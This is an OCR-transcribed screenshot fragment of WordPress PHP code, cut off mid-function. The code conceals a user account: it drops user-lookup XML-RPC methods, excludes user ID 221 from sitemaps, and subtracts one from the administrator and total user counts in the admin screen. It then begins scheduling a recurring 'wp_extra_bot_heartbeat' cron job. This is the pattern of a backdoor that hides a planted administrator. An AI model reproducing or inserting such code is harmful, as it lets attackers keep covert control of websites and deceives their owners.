
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 221;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {